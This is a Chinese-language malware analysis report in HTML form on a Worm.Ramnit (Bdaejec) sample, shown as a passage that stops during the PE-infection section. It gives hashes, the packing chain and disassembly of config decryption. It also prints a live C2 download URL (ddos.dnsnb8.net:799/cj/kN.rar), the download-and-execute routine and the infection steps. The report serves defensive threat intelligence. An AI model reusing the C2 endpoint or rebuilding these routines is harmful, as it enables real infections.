



<file: docs/notes/ramnit-malware-report.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Ramnit 恶意软件技术分析报告 — 我的文档库</title>
  <link rel="stylesheet" href="../../css/style.css" />
</head>
<body>

<header class="site-header">
  <button class="menu-toggle" aria-label="切换侧边栏" aria-expanded="false">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
      <line x1="3" y1="6" x2="21" y2="6"/>
      <line x1="3" y1="12" x2="21" y2="12"/>
      <line x1="3" y1="18" x2="21" y2="18"/>
    </svg>
  </button>
  <div class="logo"><a href="../../index.html">📚 我的文档库</a></div>
  <nav>
    <a href="../../index.html">首页</a>
    <a href="index.html">笔记</a>
  </nav>
</header>

<div class="site-wrapper">

  <aside class="sidebar">
    <div class="sidebar-title">目录</div>
    <ul>
      <li><a href="../../index.html">🏠 首页</a></li>
    </ul>

    <div class="sidebar-category">
      <div class="sidebar-category-title">📝 笔记</div>
      <ul>
        <li><a href="index.html">笔记目录</a></li>
        <li><a href="markdown-guide.html">Markdown 指南</a></li>
        <li><a href="git-cheatsheet.html">Git 速查表</a></li>
        <li><a href="ramnit-malware-report.html">Ramnit 恶意软件报告</a></li>
      </ul>
    </div>
  </aside>

  <main class="main-content">
    <div class="page-header">
      <div class="breadcrumb">
        <a href="../../index.html">首页</a>
        <span>›</span>
        <a href="index.html">笔记</a>
        <span>›</span>
        <span>Ramnit 恶意软件技术分析报告</span>
      </div>
      <h1>Worm.Ramnit (Bdaejec) 恶意软件技术分析报告</h1>
      <div class="page-meta">
        <span>📝 笔记</span>
        <span class="tag">恶意软件分析</span>
        <span class="tag">逆向工程</span>
        <span class="tag">威胁情报</span>
      </div>
    </div>

    <div class="toc-box">
      <div class="toc-title">📋 本文目录</div>
      <ol>
        <li><a href="#summary">执行摘要</a></li>
        <li><a href="#infection-chain">感染链与样本溯源</a></li>
        <li><a href="#c2">C2 通信机制</a></li>
        <li><a href="#propagation">传播与感染机制</a></li>
        <li><a href="#persistence">持久化与反取证</a></li>
        <li><a href="#network-ioc">网络 IOC</a></li>
        <li><a href="#host-ioc">主机 IOC</a></li>
        <li><a href="#file-ioc">文件 IOC</a></li>
        <li><a href="#distribution">分发渠道</a></li>
        <li><a href="#references">参考资料</a></li>
      </ol>
    </div>

    <!-- 报告元信息 -->
    <table>
      <thead>
        <tr><th></th><th></th></tr>
      </thead>
      <tbody>
        <tr><td><strong>报告日期</strong></td><td>2026-06-10</td></tr>
        <tr><td><strong>分析对象</strong></td><td><code>BUmTpj_extracted.exe</code>（自 <code>CxdecDynamicHashCollector.exe</code> 提取）</td></tr>
        <tr><td><strong>家族分类</strong></td><td>Worm.Ramnit / Bdaejec Backdoor</td></tr>
        <tr><td><strong>SHA256</strong></td><td><code>4354970ccc7cd6bb16318f132c34f6a1b3d5c2ea7ff53e1c9271905527f2db07</code></td></tr>
        <tr><td><strong>MD5</strong></td><td><code>56b2c3810dba2e939a8bb9fa36d3cf96</code></td></tr>
        <tr><td><strong>分析方式</strong></td><td>IDA Pro MCP 静态逆向 + 多沙箱交叉验证（Joe Sandbox, vxCube, Triage, ANY.RUN, UnpacMe）</td></tr>
        <tr><td><strong>威胁等级</strong></td><td>🔴 严重 (10/10)</td></tr>
      </tbody>
    </table>

    <div class="article-content">

      <h2 id="summary">1. 执行摘要</h2>
      <p>样本是一个 <strong>Worm.Ramnit 变体</strong>（又名 Bdaejec Backdoor），通过三层打包链传播：外层感染器 (<code>CxdecDynamicHashCollector.exe</code>) → Aspack 压缩壳 (<code>BUmTpj.exe</code>) → 最终 Ramnit 载荷。该样本同时具备 <strong>C2 下载执行</strong>、<strong>PE 文件感染</strong>和 <strong>WinRAR 归档感染</strong> 三种核心恶意能力，属于蠕虫型恶意软件。代码基础可追溯至 2013 年，2025–2026 年间通过 Smoke Loader 等分发渠道大规模活跃。</p>

      <h2 id="infection-chain">2. 感染链与样本溯源</h2>

      <h3>2.1 三层打包结构</h3>
      <pre><code>CxdecDynamicHashCollector.exe (外层宿主)
│  入口点被劫持到 RWX 节 &amp;_O__u_ (VA 0x45E000)
│  动态解析 API，释放内嵌 PE → WinExec
│
├── BUmTpj.exe (Aspack v2.4c 压缩壳)
│   Entry: 0x406001 (.aspack 节, RWE)
│   解包 OEP: 0x4014E1
│
└── Ramnit/Bdaejec 载荷 (最终恶意逻辑)
    ImageBase: 0x890000 (Scylla dump)
    OEP: 0x8914E1</code></pre>

      <p><strong>证据：</strong></p>
      <table>
        <thead><tr><th>来源</th><th>证据</th></tr></thead>
        <tbody>
          <tr><td>IDA 静态分析</td><td>入口点 <code>start @ 0x45E000</code> 位于 RWX 节 <code>&amp;_O__u_</code> (0x45E000–0x463000)</td></tr>
          <tr><td>IDA 静态分析</td><td>入口 stub 在 0x45E023 构造 <code>BUmTpj.exe</code>，在 0x45E232 搜索内嵌 <code>MZ</code>，在 0x45E252 写出 0x3E00 字节</td></tr>
          <tr><td>PE 分析</td><td>BUmTpj_extracted.exe 节表包含 <code>.aspack</code> 节 (RWE)，Entry RVA 0x6001 落于此节</td></tr>
          <tr><td>MalwareBazaar</td><td>YARA 规则 <code>INDICATOR_EXE_Packed_ASPack</code> 命中</td></tr>
          <tr><td>Triage / ANY.RUN</td><td>ASPack v2.12–2.42 检出</td></tr>
          <tr><td>UnpacMe</td><td>成功脱壳，脱壳后 SHA256: <code>1bb70910...</code></td></tr>
        </tbody>
      </table>

      <h3>2.2 家族溯源</h3>
      <table>
        <thead><tr><th>来源</th><th>分类</th><th>首次记录</th></tr></thead>
        <tbody>
          <tr><td>MalwareBazaar</td><td><strong>Worm.Ramnit</strong></td><td>2021-08-13</td></tr>
          <tr><td>ReversingLabs</td><td>Win32.Trojan.Skeeyah</td><td><strong>2013-12-03</strong></td></tr>
          <tr><td>Triage (2025–2026)</td><td><strong>Bdaejec</strong> Backdoor</td><td>2025-09-19</td></tr>
          <tr><td>ClamAV</td><td>Win.Trojan.Downloader-64720</td><td>—</td></tr>
          <tr><td>Joe Sandbox</td><td>spre.troj</td><td>—</td></tr>
          <tr><td>imphash</td><td><code>aa631f25...</code> — 关联 2x Worm.Ramnit + 1x Bdaejec</td><td>—</td></tr>
        </tbody>
      </table>
      <p>imphash <code>aa631f25c4bbd544554d9285d2f8bd38</code> 将 Ramnit 与 Bdaejec 两个分类名称直接关联，确认其为同一家族的不同厂商命名。</p>

      <h2 id="c2">3. C2 通信机制</h2>

      <h3>3.1 配置解密</h3>
      <p>载荷启动后调用 <code>rolling_dword_decode @ 0x8917D0</code> 解密内嵌的 C2 配置块。</p>
      <p><strong>调用参数（反汇编 0x89168B–0x89169B）：</strong></p>
      <pre><code>push    dword_894284      ; key = 0x1BC94E09
mov     eax, 6CCh         ; size = 1740 bytes
mov     edi, offset byte_894288  ; 加密数据地址
call    rolling_dword_decode</code></pre>

      <p><strong>算法特征：</strong> 链式滚动 XOR-Rotation 密码，每个 DWORD 的解密依赖下一个 DWORD 的密文值（类 CBC 模式传播），位置相关的循环移位（ROL/ROR 交替，由 <code>offset &amp; 4</code> 控制方向），最后一个 DWORD 使用独立公式处理。</p>

      <p><strong>解密后的 C2 配置：</strong></p>
      <table>
        <thead><tr><th>配置项</th><th>值</th></tr></thead>
        <tbody>
          <tr><td>C2 主机</td><td><code>ddos.dnsnb8.net</code></td></tr>
          <tr><td>端口</td><td><code>799</code></td></tr>
          <tr><td>URL 路径</td><td><code>cj/</code></td></tr>
          <tr><td>下载目标</td><td><code>k1.rar</code>, <code>k2.rar</code>, <code>k3.rar</code>, <code>k4.rar</code>, <code>k5.rar</code></td></tr>
          <tr><td>URL 格式</td><td><code>http://%s:%d/%s/%s</code></td></tr>
        </tbody>
      </table>
      <p><strong>证据：</strong> IDA 反编译 <code>main_payload_controller @ 0x891638</code> 中 0x89169B 行调用 <code>rolling_dword_decode(dword_894284)</code>。解密后全局变量 <code>String</code> = <code>ddos.dnsnb8.net</code>，<code>dword_894948</code> = 799，<code>byte_894708</code> = <code>cj/</code>。</p>

      <h3>3.2 C2 域名解析</h3>
      <table>
        <thead><tr><th>来源</th><th>记录</th></tr></thead>
        <tbody>
          <tr><td>Joe Sandbox (Analysis 464680)</td><td><code>ddos.dnsnb8.net</code> → <code>63.251.106.25</code> (VOXEL-DOT-NETUS, US)</td></tr>
          <tr><td>Joe Sandbox</td><td>端口: 49716, 49718, 49719</td></tr>
          <tr><td>Dr. Web vxCube</td><td>"Query of malicious DNS domain"</td></tr>
          <tr><td>Dr. Web vxCube</td><td>"Connection attempt to an infection source"</td></tr>
        </tbody>
      </table>

      <h3>3.3 下载执行线程</h3>
      <p><code>download_and_execute_thread @ 0x8910A0</code> 对所有下载目标循环执行：</p>
      <ol>
        <li>生成随机临时文件名 <code>%TEMP%\XXXXXXXX.exe</code>（基于 <code>GetSystemTimeAsFileTime</code> 的 8 位 hex 随机数）</li>
        <li>拼接 URL <code>http://ddos.dnsnb8.net:799/cj/&lt;kN.rar&gt;</code></li>
        <li>调用 <code>URLDownloadToFileA(NULL, url, temp_path, 0, NULL)</code> — 无任何自定义 HTTP 头或认证</li>
        <li>下载成功后调用 <code>decode_downloaded_payload_if_needed @ 0x891000</code></li>
        <li>调用 <code>WinExec(temp_exe, SW_SHOW)</code> 执行</li>
        <li>失败则休眠后尝试下一个 C2 主机</li>
      </ol>
      <p><strong>证据（反汇编 0x891113–0x89115B）：</strong></p>
      <pre><code>0x891113  call    random_u32_from_filetime     ; 随机文件名
0x89112a  wsprintfA(CmdLine, "%s%.8X.exe", ...) ; %TEMP%\XXXXXXXX.exe
0x891143  wsprintfA(url, "http://%s:%d/%s/%s",
                    host, port, path, target)  ; 拼接完整 URL
0x89115b  call    URLDownloadToFileA           ; 参数全为 NULL/零
0x8910e3  call    decode_downloaded_payload_if_needed
0x8910f1  call    WinExec(CmdLine, 5)</code></pre>
      <p><strong>多 C2 主机容错：</strong> 代码支持 NULL 分隔的多主机列表，当某主机下载失败时自动切换到下一个。</p>

      <h3>3.4 下载载荷解码</h3>
      <p><code>decode_downloaded_payload_if_needed @ 0x891000</code> 使用<strong>双层密钥设计</strong>：</p>
      <ol>
        <li>检查文件头是否为 <code>MZ</code> (0x5A4D)</li>
        <li>若非 <code>MZ</code>：取文件头第一个 DWORD 作为解码密钥</li>
        <li>从文件偏移 +4 开始执行 <code>rolling_dword_decode</code></li>
        <li>将文件头覆盖为 <code>0x00905A4D</code> (<code>MZ\x90\x00</code>)</li>
      </ol>
      <p><strong>证据（反编译 0x89105F–0x89106E）：</strong></p>
      <pre><code>if (*(WORD*)data != 23117) {     // 0x5A4D = 'MZ'
    sub_8917D0(*data);            // 用文件头 DWORD 作为 key 解码
    *data = 9460301;              // 0x00905A4D = "MZ\x90\x00"
}</code></pre>
      <blockquote>
        <strong>安全意义：</strong> 每个远程文件使用独立密钥，即使截获样本也无法在未下载的情况下预知解码密钥。远程 <code>.rar</code> 后缀实际为加密 PE 载荷，绕过基于文件扩展名的 URL 过滤。
      </blockquote>

      <h2 id="propagation">4. 传播与感染机制</h2>

      <h3>4.1 磁盘遍历</h3>
      <p><code>scan_logical_drives @ 0x892B8C</code> 调用 <code>GetLogicalDriveStringsA</code> 枚举本地逻辑盘：</p>
      <ul>
        <li>跳过 <code>A:</code> 和 <code>B:</code>（软盘）</li>
        <li>跳过 CD-ROM 类型驱动器（<code>GetDriveTypeA</code>）</li>
        <li>为每个可访问驱动器创建扫描线程</li>
      </ul>
      <p><code>scan_directory_recursive @ 0x8929E2</code> 递归扫描目录树，跳过解密配置中的排除目录列表（包括 <code>WINDOWS</code>、<code>System Volume Information</code>、<code>Tencent</code>、<code>Baidu</code> 等 20+ 个目录）。</p>
      <p><strong>证据：</strong> Joe Sandbox 行为图显示 "Enumerates physical storage devices"；vxCube 显示 "Infecting executable files"。</p>

      <h3>4.2 PE 文件感染</h3>
      <p><code>infect_pe_file @ 0x891E6E</code> 是核心 PE 感染函数，完整流程：</p>
      <ol>
        <li>检查目标 basename 是否在排除列表中</li>
        <li><code>SetFileAttributesA</code> 清除只读/系统/隐藏属性</li>
        <li>以读写模式打开目标 EXE</li>
        <li>内存映射 PE，检查 <code>MZ</code> / <code>PE</code> 签名</li>
        <li>检查是否已存在异常数据目录或结构损坏，若存在则跳过</li>
        <li>检查最后一个 section 是否为旧版感染标记：
          <ul>
            <li><code>Characteristics == 0xE0000020</code></li>
            <li>section header 内 7 字节 marker 校验</li>
          </ul>
        </li>
        <li>若已感染且版本未过期则跳过；若为旧版本则移除旧感染节后重新感染</li>
